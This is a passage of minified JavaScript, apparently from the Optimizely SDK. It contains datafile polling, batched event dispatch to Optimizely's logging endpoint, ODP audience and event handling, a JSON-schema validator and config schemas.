0===t||t.debug("0"),i.Authorization="Bearer "+this.datafileAccessToken),null===(e=this.logger)||void 0===e||e.debug("13",this.datafileUrl,(()=>JSON.stringify(i))),this.requestHandler.makeRequest(this.datafileUrl,i,"GET")}syncDatafile(){return ft(this,void 0,void 0,(function*(){return this.currentRequest=this.makeDatafileRequest(),this.currentRequest.responsePromise.then(this.onRequestResolved.bind(this),this.onRequestRejected.bind(this)).finally((()=>this.currentRequest=void 0))}))}handleDatafile(t){var e;this.isDone()||(this.currentDatafile=t,null===(e=this.cache)||void 0===e||e.set(this.cacheKey,t),this.isStarting()&&(this.startPromise.resolve(),this.state=ct.Running),this.emitter.emit("update",t))}getDatafileFromResponse(t){var e;if(null===(e=this.logger)||void 0===e||e.debug("18",t.statusCode),304!==t.statusCode)return t.body}saveLastModified(t){var e;const i=t["last-modified"]||t["Last-Modified"];void 0!==i&&(this.lastResponseLastModified=i,null===(e=this.logger)||void 0===e||e.debug("19",this.lastResponseLastModified))}setDatafileFromCacheIfAvailable(){return ft(this,void 0,void 0,(function*(){if(this.cache)try{const t=yield this.cache.get(this.cacheKey);t&&this.isStarting()&&this.handleDatafile(t)}catch(t){}}))}}class _t{constructor(t,e,i){this.base=t,this.max=e,this.maxJitter=i,this.current=t}backoff(){const t=this.current+this.maxJitter*Math.random();return this.current=Math.min(2*this.current,this.max),t}reset(){this.current=this.base}}class vt{constructor(t,e){this.failureCount=0,this.running=!1,this.interval=t,this.backoffController=e}isRunning(){return this.running}handleSuccess(){var t;this.failureCount=0,null===(t=this.backoffController)||void 0===t||t.reset(),this.setTimer(this.interval)}handleFailure(){var t,e;this.failureCount++;const i=null!==(e=null===(t=this.backoffController)||void 0===t?void 0:t.backoff())&&void 0!==e?e:this.interval;this.setTimer(i)}setTimer(t){this.running&&(this.timeoutId=setTimeout(this.executeTask.bind(this),t))}executeTask(){this.task&&this.task(this.failureCount).then(this.handleSuccess.bind(this),this.handleFailure.bind(this))}start(t){var e;this.running=!0,t?(e=this.executeTask.bind(this),"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e)):this.setTimer(this.interval)}stop(){this.running=!1,clearInterval(this.timeoutId)}reset(){var t;this.failureCount=0,null===(t=this.backoffController)||void 0===t||t.reset(),this.stop()}setTask(t){this.task=t}}const yt=t=>{const e=[];if(!t||"object"!=typeof t)throw new Error("Invalid store");for(const i of["set","get","remove","getKeys"])"function"!=typeof t[i]&&e.push("Invalid store method %s".replace("%s",i));if(e.length>0)throw new Error(e.join(", "))},bt=Symbol(),wt=e=>{var i;e.cache&&yt(e.cache);const n=null!==(i=e.updateInterval)&&void 0!==i?i:3e5,r=new _t(1e3,n,500),o=new vt(n,r),s=[];n<3e4&&s.push({level:t.LogLevel.Warn,message:"Polling intervals below 30 seconds are not recommended.",params:[]});const a={sdkKey:e.sdkKey,autoUpdate:e.autoUpdate,urlTemplate:e.urlTemplate,datafileAccessToken:e.datafileAccessToken,requestHandler:e.requestHandler,cache:e.cache,repeater:o,startupLogs:s},l=new gt(a);return new pt({datafile:e.datafile,datafileManager:l,jsonSchemaValidator:e.jsonSchemaValidator})};function xt(t){const e=[],i=t[0];return t.forEach((t=>{if("conversion"===t.type||"impression"===t.type){const i=function(t){const e={snapshots:[],visitor_id:t.user.id,attributes:[]};return t.user.attributes.forEach((t=>{e.attributes.push({entity_id:t.entityId,key:t.key,type:"custom",value:t.value})})),"boolean"==typeof t.context.botFiltering&&e.attributes.push({entity_id:Z,key:Z,type:"custom",value:t.context.botFiltering}),e}(t);"impression"===t.type?i.snapshots.push(function(t){var e,i;const{layer:n,experiment:r,variation:o,ruleKey:s,flagKey:a,ruleType:l,enabled:u,cmabUuid:c}=t,h=n?n.id:null;return{decisions:[{campaign_id:h,experiment_id:null!==(e=null==r?void 0:r.id)&&void 0!==e?e:"",variation_id:null!==(i=null==o?void 0:o.id)&&void 0!==i?i:"",metadata:{flag_key:a,rule_key:s,rule_type:l,variation_key:o?o.key:"",enabled:u,cmab_uuid:c}}],events:[{entity_id:h,timestamp:t.timestamp,key:"campaign_activated",uuid:t.uuid}]}}(t)):"conversion"===t.type&&i.snapshots.push(function(t){const e=Object.assign({},t.tags);delete e.revenue,delete e.value;const i={entity_id:t.event.id,key:t.event.key,timestamp:t.timestamp,uuid:t.uuid};return t.tags&&(i.tags=t.tags),null!=t.value&&(i.value=t.value),null!=t.revenue&&(i.revenue=t.revenue),{events:[i]}}(t)),e.push(i)}})),{client_name:i.context.clientName,client_version:i.context.clientVersion,account_id:i.context.accountId,project_id:i.context.projectId,revision:i.context.revision,anonymize_ip:i.context.anonymizeIP,enrich_decisions:!0,visitors:e}}function Lt(t){return{url:"https://logx.optimizely.com/v1/events",httpVerb:"POST",params:xt(t)}}class Tt extends ht{constructor(t){super(),this.dispatcher=t,this.eventEmitter=new dt}process(t){const e=Lt([t]),i=this.dispatcher.dispatchEvent(e);return this.eventEmitter.emit("dispatch",e),i}start(){this.isNew()&&(this.state=ct.Running,this.startPromise.resolve())}stop(){this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","ForwardingEventProcessor"))),this.state=ct.Terminated,this.stopPromise.resolve())}onDispatch(t){return this.eventEmitter.on("dispatch",t)}}class Et{constructor(){this.operation="sync"}}const Ct=(t,e)=>t instanceof Et?t.getBatched(e):e.map((e=>t.get(e))),St=(t,e)=>t instanceof class{constructor(){this.operation="async"}}?t.getBatched(e):Promise.all(e.map((e=>t.get(e))));class kt extends Et{constructor(t,e,i,n){super(),this.operation="sync",this.store=t,this.prefix=e,this.transformGet=i,this.transformSet=n}addPrefix(t){return`${this.prefix}${t}`}removePrefix(t){return t.substring(this.prefix.length)}set(t,e){return this.store.set(this.addPrefix(t),this.transformSet(e))}get(t){const e=this.store.get(this.addPrefix(t));return e?this.transformGet(e):void 0}remove(t){return this.store.remove(this.addPrefix(t))}getInternalKeys(){return this.store.getKeys().filter((t=>t.startsWith(this.prefix)))}getKeys(){return this.getInternalKeys().map((t=>this.removePrefix(t)))}getBatched(t){return Ct(this.store,t.map((t=>this.addPrefix(t)))).map((t=>t?this.transformGet(t):void 0))}}const Mt=(t,e,i,n,r)=>{t().then((t=>{e.resolve(t)})).catch((o=>{var s;if(0===r)return void e.reject(o);if(i.cancelled)return void e.reject(new v("48"));const a=null!==(s=null==n?void 0:n.backoff())&&void 0!==s?s:0;setTimeout((()=>{Mt(t,e,i,n,r=void 0===r?void 0:r-1)}),a)}))},Pt=(t,e,i)=>{const n=ut(),r={cancelled:!1};return Mt(t,n,r,e,i),{cancelRetry:()=>{r.cancelled=!0},result:n.promise}};class Ot{constructor(){this.idSuffixOffset=0}getId(){const t=1e4+this.idSuffixOffset;return this.idSuffixOffset=(this.idSuffixOffset+1)%1e4,`${Date.now()}${t}`}}function At(t){var e,i;return null!==(i=null===(e=t.experiment)||void 0===e?void 0:e.key)&&void 0!==i?i:""}function Dt(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.key)&&void 0!==i?i:""}function It(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.featureEnabled)&&void 0!==i&&i}const Nt=(t,e)=>{const i=t.context,n=e.context;return i.accountId===n.accountId&&i.projectId===n.projectId&&i.clientName===n.clientName&&i.clientVersion===n.clientVersion&&i.revision===n.revision&&i.anonymizeIP===n.anonymizeIP&&i.botFiltering===n.botFiltering},Rt=(t,e,i)=>{if(!e)return[];const n=[];return Object.keys(e).forEach((function(r){const o=e[r];if("object"!=typeof o&&void 0!==o&&function(t,e){return"string"==typeof t&&("string"==typeof e||"boolean"==typeof e||_.isNumber(e)&&_.isSafeInteger(e))}(r,o)){const e=function(t,e,i){const n=t.attributeKeyMap[e],r=0===e.indexOf("$opt_");return n?(r&&(null==i||i.warn("57",e,"$opt_")),n.id):r?e:(null==i||i.warn("61",e),null)}(t,r,i);e&&n.push({entityId:e,key:r,value:o})}})),n};class jt extends ht{constructor(t){var e;super(t.startupLogs),this.eventQueue=[],this.eventCountInStore=void 0,this.eventCountWaitPromise=Promise.resolve(),this.maxEventsInStore=500,this.idGenerator=new Ot,this.runningTask=new Map,this.dispatchingEvents=new Map,this.eventEmitter=new dt,this.eventDispatcher=t.eventDispatcher,this.closingEventDispatcher=t.closingEventDispatcher,this.batchSize=t.batchSize,this.eventStore=t.eventStore,this.retryConfig=t.retryConfig,this.dispatchRepeater=t.dispatchRepeater,this.dispatchRepeater.setTask((()=>this.flush())),this.maxEventsInStore=Math.max(2*t.batchSize,500),this.failedEventRepeater=t.failedEventRepeater,null===(e=this.failedEventRepeater)||void 0===e||e.setTask((()=>this.retryFailedEvents())),t.logger&&this.setLogger(t.logger)}setLogger(t){this.logger=t,this.logger.setName("BatchEventProcessor")}onDispatch(t){return this.eventEmitter.on("dispatch",t)}retryFailedEvents(){return ft(this,void 0,void 0,(function*(){if(!this.eventStore)return;const t=(yield this.eventStore.getKeys()).filter((t=>!this.dispatchingEvents.has(t)&&!this.eventQueue.find((e=>e.id===t)))),e=yield"sync"===this.eventStore.operation?Ct(this.eventStore,t):St(this.eventStore,t),i=[];if(e.forEach((t=>{t&&i.push(t)})),0==i.length)return;i.sort(((t,e)=>t.id<e.id?-1:1));const n=[];let r=[];i.forEach((t=>{(r.length===this.batchSize||r.length>0&&!Nt(r[0].event,t.event))&&(n.push({request:Lt(r.map((t=>t.event))),events:r}),r=[]),r.push(t)})),r.length>0&&n.push({request:Lt(r.map((t=>t.event))),events:r}),n.forEach((t=>{this.dispatchBatch(t,!1)}))}))}createNewBatch(){if(0==this.eventQueue.length)return;const t=[],e=[];return this.eventQueue.forEach((i=>{t.push(i.event),e.push(i)})),this.eventQueue=[],{request:Lt(t),events:e}}executeDispatch(t,e=!1){return ft(this,void 0,void 0,(function*(){return(e&&this.closingEventDispatcher?this.closingEventDispatcher:this.eventDispatcher).dispatchEvent(t).then((t=>t.statusCode&&!mt(t.statusCode)?Promise.reject(new v("9",t.statusCode)):Promise.resolve(t)))}))}dispatchBatch(t,e){const{request:i,events:n}=t;n.forEach((t=>{this.dispatchingEvents.set(t.id,t)}));const r=this.retryConfig?Pt((()=>this.executeDispatch(i,e)),this.retryConfig.backoffProvider(),this.retryConfig.maxRetries):{result:this.executeDispatch(i,e),cancelRetry:()=>{}};this.eventEmitter.emit("dispatch",i);const o=this.idGenerator.getId();this.runningTask.set(o,r),r.result.then((t=>(n.forEach((t=>{var e;null===(e=this.eventStore)||void 0===e||e.remove(t.id),!t.notStored&&this.eventCountInStore&&this.eventCountInStore--})),Promise.resolve()))).catch((t=>{var e;null===(e=this.logger)||void 0===e||e.error(t)})).finally((()=>{this.runningTask.delete(o),n.forEach((t=>this.dispatchingEvents.delete(t.id)))}))}flush(t=!1){return ft(this,void 0,void 0,(function*(){const e=this.createNewBatch();e&&(this.dispatchRepeater.reset(),this.dispatchBatch(e,t))}))}process(t){return ft(this,void 0,void 0,(function*(){if(!this.isRunning())return Promise.reject(new v("50","BatchEventProcessor"));const e={id:this.idGenerator.getId(),event:t};yield this.storeEvent(e),this.eventQueue.length>0&&!Nt(this.eventQueue[0].event,t)&&this.flush(),this.eventQueue.push(e),this.eventQueue.length==this.batchSize?this.flush():this.dispatchRepeater.isRunning()||this.dispatchRepeater.start()}))}readEventCountInStore(t){var e;return ft(this,void 0,void 0,(function*(){try{const e=yield t.getKeys();this.eventCountInStore=e.length}catch(t){null===(e=this.logger)||void 0===e||e.error(t)}}))}findEventCountInStore(){return ft(this,void 0,void 0,(function*(){if(this.eventStore&&void 0===this.eventCountInStore){const t=this.eventStore;return this.eventCountWaitPromise=this.eventCountWaitPromise.then((()=>this.readEventCountInStore(t))),this.eventCountWaitPromise}return Promise.resolve()}))}storeEvent(t){var e,i;return ft(this,void 0,void 0,(function*(){if(yield this.findEventCountInStore(),void 0!==this.eventCountInStore&&this.eventCountInStore>=this.maxEventsInStore)return null===(e=this.logger)||void 0===e||e.info("Event store is full. Not saving event with id %d.",t.event.uuid),void(t.notStored=!0);yield Promise.resolve(null===(i=this.eventStore)||void 0===i?void 0:i.set(t.id,t)).then((()=>{void 0!==this.eventCountInStore&&this.eventCountInStore++})).catch((e=>{var i;t.notStored=!0,null===(i=this.logger)||void 0===i||i.error(e)}))}))}start(){var t;this.isNew()&&(super.start(),this.state=ct.Running,this.disposable||null===(t=this.failedEventRepeater)||void 0===t||t.start(),this.retryFailedEvents(),this.startPromise.resolve())}makeDisposable(){var t,e,i;super.makeDisposable(),this.batchSize=1,this.retryConfig={maxRetries:Math.min(null!==(e=null===(t=this.retryConfig)||void 0===t?void 0:t.maxRetries)&&void 0!==e?e:5,5),backoffProvider:(null===(i=this.retryConfig)||void 0===i?void 0:i.backoffProvider)||(()=>new _t(1e3,32e3,500))}}stop(){var t;this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","BatchEventProcessor"))),this.state=ct.Stopping,this.dispatchRepeater.stop(),null===(t=this.failedEventRepeater)||void 0===t||t.stop(),this.flush(!0),this.runningTask.forEach((t=>t.cancelRetry())),Promise.allSettled(Array.from(this.runningTask.values()).map((t=>t.result))).then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})))}}const zt=Symbol(),Ft=t=>{if(!t||"object"!=typeof t||"function"!=typeof t.dispatchEvent)throw new Error("Invalid event dispatcher")},Ht=t=>({[zt]:t}),Bt=(e,i=jt)=>Ht(((e,i=jt)=>{const{eventDispatcher:n,closingEventDispatcher:r,retryOptions:o,eventStore:s}=e;Ft(n),r&&Ft(r),s&&yt(s);const a=o?{maxRetries:o.maxRetries,backoffProvider:()=>{var t,e;const i=null!==(t=null==o?void 0:o.minBackoff)&&void 0!==t?t:1e3,n=null!==(e=null==o?void 0:o.maxBackoff)&&void 0!==e?e:32e3;return new _t(i,n,500)}}:void 0,l=[],{defaultFlushInterval:u,defaultBatchSize:c}=e;let h=u;void 0===e.flushInterval||e.flushInterval<=0?l.push({level:t.LogLevel.Warn,message:"Invalid flushInterval %s, defaulting to %s",params:[e.flushInterval,u]}):h=e.flushInterval;let d=c;return void 0===e.batchSize||e.batchSize<=0?l.push({level:t.LogLevel.Warn,message:"Invalid batchSize %s, defaulting to %s",params:[e.batchSize,c]}):d=e.batchSize,new i({eventDispatcher:n,closingEventDispatcher:r,dispatchRepeater:new vt(h),failedEventRepeater:e.failedEventRetryInterval?new vt(e.failedEventRetryInterval):void 0,retryConfig:a,batchSize:d,eventStore:s,startupLogs:l})})(e,i));class Ut{constructor(t,e){this.operation="sync",this.data=new Map,this.maxSize=t,this.ttl=e}lookup(t){const e=this.data.get(t);if(e&&(this.data.delete(t),!(e.expiresAt&&e.expiresAt<=Date.now())))return this.data.set(t,e),e.value}save(t,e){if(this.data.delete(t),this.data.size===this.maxSize){const t=this.data.keys().next().value;this.data.delete(t)}this.data.set(t,{value:e,expiresAt:this.ttl?Date.now()+this.ttl:void 0})}remove(t){this.data.delete(t)}reset(){this.data.clear()}getKeys(){return Array.from(this.data.keys())}}class qt{constructor(t,e,i){this.requestHandler=t,this.requestGenerator=e,i&&this.setLogger(i)}setLogger(t){this.logger=t,this.logger.setName("OdpEventApiManager")}sendEvents(t,e){return ft(this,void 0,void 0,(function*(){if(0===e.length)return{};const{method:i,endpoint:n,headers:r,data:o}=this.requestGenerator(t,e);return this.requestHandler.makeRequest(n,r,i,o).responsePromise}))}}const Zt=(t,e)=>{const{apiHost:i,apiKey:n}=t;return{method:"POST",endpoint:i+"/v3/events",headers:{"Content-Type":"application/json","x-api-key":n},data:JSON.stringify(e,((t,e)=>e instanceof Map?Object.fromEntries(e):e))}};var Vt,$t;!function(t){t.VUID="vuid",t.FS_USER_ID="fs_user_id",t.FS_USER_ID_ALIAS="fs-user-id"}(Vt||(Vt={})),function(t){t.IDENTIFIED="identified",t.INITIALIZED="client_initialized"}($t||($t={}));class Wt extends ht{constructor(t){super(t.startUpLogs),this.queue=[],this.apiManager=t.apiManager,this.batchSize=t.batchSize,this.retryConfig=t.retryConfig,this.repeater=t.repeater,this.repeater.setTask((()=>this.flush()))}setLogger(t){this.logger=t,this.logger.setName("OdpEventManager"),this.apiManager.setLogger(t.child())}executeDispatch(t,e){return ft(this,void 0,void 0,(function*(){const i=yield this.apiManager.sendEvents(t,e);return i.statusCode&&!mt(i.statusCode)?Promise.reject(new v("9",i.statusCode)):yield Promise.resolve(i)}))}flush(){return ft(this,void 0,void 0,(function*(){if(!this.odpIntegrationConfig||!this.odpIntegrationConfig.integrated)return;const t=this.odpIntegrationConfig.odpConfig,e=this.queue;return this.queue=[],this.repeater.reset(),Pt((()=>this.executeDispatch(t,e)),this.retryConfig.backoffProvider(),this.retryConfig.maxRetries).result.catch((t=>{var e;null===(e=this.logger)||void 0===e||e.error("10",t)}))}))}start(){this.isNew()&&(super.start(),this.odpIntegrationConfig?this.goToRunningState():this.state=ct.Starting)}makeDisposable(){super.makeDisposable(),this.retryConfig.maxRetries=Math.min(this.retryConfig.maxRetries,5),this.batchSize=1}updateConfig(t){if(!this.isDone())if(this.isNew())this.odpIntegrationConfig=t;else{if(this.isStarting())return this.odpIntegrationConfig=t,void this.goToRunningState();this.flush(),this.odpIntegrationConfig=t}}goToRunningState(){this.state=ct.Running,this.startPromise.resolve()}stop(){this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","OdpEventManager"))),this.flush(),this.state=ct.Terminated,this.stopPromise.resolve())}sendEvent(t){var e,i,n,r,o,s;this.isRunning()?(null===(i=this.odpIntegrationConfig)||void 0===i?void 0:i.integrated)?0!==t.identifiers.size?this.isDataValid(t.data)?t.action?(""===t.type&&(t.type="fullstack"),Array.from(t.identifiers.entries()).forEach((([e,i])=>{Vt.FS_USER_ID_ALIAS!==e.toLowerCase()&&Vt.FS_USER_ID!==e.toLowerCase()||(t.identifiers.delete(e),t.identifiers.set(Vt.FS_USER_ID,i))})),this.processEvent(t)):null===(s=this.logger)||void 0===s||s.error("5"):null===(o=this.logger)||void 0===o||o.error("6"):null===(r=this.logger)||void 0===r||r.error("38"):null===(n=this.logger)||void 0===n||n.error("42"):null===(e=this.logger)||void 0===e||e.error("50","OdpEventManager")}isDataValid(t){const e=["string","number","boolean"];return Array.from(t.values()).reduce(((t,i)=>t&&(null===i||e.includes(typeof i))),!0)}processEvent(t){this.queue.push(t),this.queue.length===this.batchSize?this.flush():this.repeater.isRunning()||this.repeater.start()}}class Yt{constructor(t,e,i,n){this.type=t,this.action=e,this.identifiers=null!=i?i:new Map,this.data=null!=n?n:new Map}}const Gt=t=>t.startsWith("vuid_")&&t.length>5;class Kt extends ht{constructor(t){if(super(),this.clientEngine="javascript-sdk",this.clientVersion="6.0.0",this.segmentManager=t.segmentManager,this.eventManager=t.eventManager,this.configPromise=ut(),t.userAgentParser){const{os:e,device:i}=t.userAgentParser.parseUserAgentInfo(),n={os:e.name,os_version:e.version,device_type:i.type,model:i.model};this.userAgentData=new Map(Object.entries(n).filter((([t,e])=>null!=e&&null!=e)))}t.logger&&this.setLogger(t.logger)}setLogger(t){this.logger=t,this.logger.setName("OdpManager"),this.eventManager.setLogger(t.child()),this.segmentManager.setLogger(t.child())}setClientInfo(t,e){this.clientEngine=t,this.clientVersion=e}start(){if(!this.isNew())return;this.state=ct.Starting,this.eventManager.start();const t=[this.configPromise,this.eventManager.onRunning()];Promise.all(t).then((()=>{this.handleStartSuccess()})).catch((t=>{this.handleStartFailure(t)}))}makeDisposable(){super.makeDisposable(),this.eventManager.makeDisposable()}handleStartSuccess(){this.isDone()||(this.state=ct.Running,this.startPromise.resolve())}handleStartFailure(t){this.isDone()||(this.state=ct.Failed,this.startPromise.reject(t),this.stopPromise.reject(t))}stop(){this.isDone()||(this.isRunning()||this.startPromise.reject(new Error(m("%s stopped before running","OdpManager"))),this.state=ct.Stopping,this.eventManager.stop(),this.eventManager.onTerminated().then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.state=ct.Failed,this.stopPromise.reject(t)})))}updateConfig(t){return!(this.odpIntegrationConfig&&(e=this.odpIntegrationConfig,i=t,!(e.integrated!==i.integrated||e.integrated&&i.integrated&&!e.odpConfig.equals(i.odpConfig)))||this.isDone()||(this.odpIntegrationConfig=t,this.configPromise.resolve(),this.segmentManager.updateConfig(t),this.eventManager.updateConfig(t),0));var e,i}fetchQualifiedSegments(t,e=[]){return ft(this,void 0,void 0,(function*(){return Gt(t)?this.segmentManager.fetchQualifiedSegments(Vt.VUID,t,e):this.segmentManager.fetchQualifiedSegments(Vt.FS_USER_ID,t,e)}))}identifyUser(t,e){const i=new Map;let n=t,r=e;!e&&Gt(t)&&(r=t,n=void 0),r&&i.set(Vt.VUID,r),n&&i.set(Vt.FS_USER_ID,n);const o=new Yt("fullstack",$t.IDENTIFIED,i);this.sendEvent(o)}sendEvent(t){!t.identifiers.has(Vt.VUID)&&this.vuid&&t.identifiers.set(Vt.VUID,this.vuid),t.data=this.augmentCommonData(t.data),this.eventManager.sendEvent(t)}augmentCommonData(t){const e=new Map(this.userAgentData);return e.set("idempotence_id",a()),e.set("data_source_type","sdk"),e.set("data_source",this.clientEngine),e.set("data_source_version",this.clientVersion),t.forEach(((t,i)=>e.set(i,t))),e}setVuid(t){this.vuid=t,this.onRunning().then((()=>{var t;if(null===(t=this.odpIntegrationConfig)||void 0===t?void 0:t.integrated){const t=new Yt("fullstack",$t.INITIALIZED);this.sendEvent(t)}}))}}var Jt="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function Xt(t,e){return t(e={exports:{}},e.exports),e.exports}var Qt=Xt((function(t){var e,i;e=Jt,i=function(){var t=i;t.Integer={type:"integer"};var e={String:String,Boolean:Boolean,Number:Number,Object:Object,Array:Array,Date:Date};function i(t,e){return i(t,e,{changing:!1})}t.validate=i,t.checkPropertyChange=function(t,e,n){return i(t,e,{changing:n||"property"})};var i=t._validate=function(t,i,n){n||(n={});var r=n.changing;function o(t){return t.type||e[t.name]==t&&t.name.toLowerCase()}var s=[];function a(t,e,i,l){var u;function c(t){s.push({property:i,message:t})}if(i+=i?"number"==typeof l?"["+l+"]":void 0===l?"":"."+l:l,("object"!=typeof e||e instanceof Array)&&(i||"function"!=typeof e)&&(!e||!o(e)))return"function"==typeof e?t instanceof e||c("is not an instance of the class/constructor "+e.name):e&&c("Invalid schema/property definition "+e),null;function h(t,e){if(t){if(!("string"!=typeof t||"any"==t||("null"==t?null===e:typeof e==t)||e instanceof Array&&"array"==t||e instanceof Date&&"date"==t||"integer"==t&&e%1==0))return[{property:i,message:e+" - "+typeof e+" value found, but a "+t+" is required"}];if(t instanceof Array){for(var n=[],r=0;r<t.length&&(n=h(t[r],e)).length;r++);if(n.length)return n}else if("object"==typeof t){var o=s;s=[],a(e,t,i);var l=s;return s=o,l}}return[]}if(r&&e.readonly&&c("is a readonly field, it can not be changed"),e.extends&&a(t,e.extends,i,l),void 0===t)e.required&&c("is missing and it is required");else if(s=s.concat(h(o(e),t)),e.disallow&&!h(e.disallow,t).length&&c(" disallowed value was matched"),null!==t){if(t instanceof Array){if(e.items){var d=e.items instanceof Array,p=e.items;for(l=0,u=t.length;l<u;l+=1)d&&(p=e.items[l]),n.coerce&&(t[l]=n.coerce(t[l],p)),s.concat(a(t[l],p,i,l))}e.minItems&&t.length<e.minItems&&c("There must be a minimum of "+e.minItems+" in the array"),e.maxItems&&t.length>e.maxItems&&c("There must be a maximum of "+e.maxItems+" in the array")}else(e.properties||e.additionalProperties)&&s.concat(function(t,e,i,o){if("object"==typeof e)for(var l in("object"!=typeof t||t instanceof Array)&&s.push({property:i,message:"an object is required"}),e)if(e.hasOwnProperty(l)&&"__proto__"!=l&&"constructor"!=l){var u=t.hasOwnProperty(l)?t[l]:void 0;if(void 0===u&&n.existingOnly)continue;var c=e[l];void 0===u&&c.default&&(u=t[l]=c.default),n.coerce&&l in t&&(u=t[l]=n.coerce(u,c)),a(u,c,i,l)}for(l in t){if(t.hasOwnProperty(l)&&("_"!=l.charAt(0)||"_"!=l.charAt(1))&&e&&!e[l]&&!1===o){if(n.filter){delete t[l];continue}s.push({property:i,message:"The property "+l+" is not defined in the schema and the schema does not allow additional properties"})}var h=e&&e[l]&&e[l].requires;h&&!(h in t)&&s.push({property:i,message:"the presence of the property "+l+" requires that "+h+" also be present"}),u=t[l],!o||e&&"object"==typeof e&&l in e||(n.coerce&&(u=t[l]=n.coerce(u,o)),a(u,o,i,l)),!r&&u&&u.$schema&&(s=s.concat(a(u,u.$schema,i,l)))}return s}(t,e.properties,i,e.additionalProperties));if(e.pattern&&"string"==typeof t&&!t.match(e.pattern)&&c("does not match the regex pattern "+e.pattern),e.maxLength&&"string"==typeof t&&t.length>e.maxLength&&c("may only be "+e.maxLength+" characters long"),e.minLength&&"string"==typeof t&&t.length<e.minLength&&c("must be at least "+e.minLength+" characters long"),void 0!==e.minimum&&typeof t==typeof e.minimum&&e.minimum>t&&c("must have a minimum value of "+e.minimum),void 0!==e.maximum&&typeof t==typeof e.maximum&&e.maximum<t&&c("must have a maximum value of "+e.maximum),e.enum){var f,m=e.enum;u=m.length;for(var g=0;g<u;g++)if(m[g]===t){f=1;break}f||c("does not have a value in the enumeration "+m.join(", "))}"number"==typeof e.maxDecimal&&t.toString().match(new RegExp("\\.[0-9]{"+(e.maxDecimal+1)+",}"))&&c("may only have "+e.maxDecimal+" digits of decimal places")}return null}return i&&a(t,i,"",r||""),!r&&t&&t.$schema&&a(t,t.$schema,"",""),{valid:!s.length,errors:s}};return t.mustBeValid=function(t){if(!t.valid)throw new TypeError(t.errors.map((function(t){return"for property "+t.property+": "+t.message})).join(", \n"))},t},t.exports?t.exports=i():e.jsonSchema=i()})).validate;const te={$schema:"http://json-schema.org/draft-04/schema#",title:"Project Config JSON Schema",type:"object",properties:{projectId:{type:"string",required:!0},accountId:{type:"string",required:!0},groups:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},policy:{type:"string",required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},experiments:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0},status:{type:"string",required:!0},layerId:{type:"string",required:!0},variations:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},audienceIds:{type:"array",items:{type:"string"},required:!0},forcedVariations:{type:"object",required:!0}}},required:!0}}},required:!0},experiments:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0},status:{type:"string",required:!0},layerId:{type:"string",required:!0},variations:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},audienceIds:{type:"array",items:{type:"string"},required:!0},forcedVariations:{type:"object",required:!0},cmab:{type:"object",required:!1,properties:{attributes:{type:"array",items:{type:"string"},required:!0}}}}},required:!0},events:{type:"array",items:{type:"object",properties:{key:{type:"string",required:!0},experimentIds:{type:"array",items:{type:"string",required:!0}},id:{type:"string",required:!0}}},required:!0},audiences:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},name:{type:"string",required:!0},conditions:{type:"string",required:!0}}},required:!0},attributes:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},version:{type:"string",required:!0},revision:{type:"string",required:!0},integrations:{type:"array",items:{type:"object",properties:{key:{type:"string",required:!0},host:{type:"string"},publicKey:{type:"string"},pixelUrl:{type:"string"}}}}}},ee={$schema:"https://json-schema.org/draft/2019-09/schema",$id:"https://example.com/example.json",title:"ODP Response Schema",type:"object",required:["data"],properties:{data:{title:"The data Schema",type:"object",required:["customer"],properties:{customer:{title:"The customer Schema",type:"object",required:[],properties:{audiences:{title:"The audiences Schema",type:"object",required:["edges"],properties:{edges:{title:"The edges Schema",type:"array",items:{title:"A Schema",type:"object",required:["node"],properties:{node:{title:"The node Schema",type:"object",required:["name","state"],properties:{name:{title:"The name Schema",type:"string",examples:["has_email","has_email_opted_in"]},state:{title:"The state Schema",type:"string",examples:["qualified"]}},examples:[]}},examples:[]},examples:[]}},examples:[]}},examples:[]}},examples:[]},errors:{title:"The errors Schema",type:"array",default:[],items:{title:"A Schema",type:"object",required:["message","locations","extensions"],properties:{message:{title:"The message Schema",type:"string",examples:["Exception while fetching data (/customer) : java.lang.RuntimeException: could not resolve _fs_user_id = asdsdaddddd"]},locations:{title:"The locations Schema",type:"array",items:{title:"A Schema",type:"object",required:["line","column"],properties:{line:{title:"The line Schema",type:"integer",examples:[2]},column:{title:"The column Schema",type:"integer",examples:[3]}},examples:[]},examples:[]},path:{title:"The path Schema",type:"array",items:{title:"A Schema",type:"string",examples:["customer"]},examples:[]},extensions:{title:"The extensions Schema",type:"object",required:["classification"],properties:{classification:{title:"The classification Schema",type:"string",examples:["InvalidIdentifierException"]}},examples:[]}},examples:[]},examples:[]}},examples:[]},ie=[];class ne{constructor(t,e){this.toGraphQLJson=(t,e,i)=>['{"query" : "query {customer',`(${t} : \\"${e}\\") `,"{audiences","(subset: [",...(null==i?void 0:i.map(((t,e)=>`\\"${t}\\"${e<i.length-1?",":""}`)))||"",']) {edges {node {name state}}}}}"}'].join(""),this.requestHandler=t,e&&this.setLogger(e)}setLogger(t){this.logger=t,this.logger.setName("OdpSegmentApiManager")}fetchSegments(t,e,i,n,r){var o,s,a,l,u,c,h,d,p;return 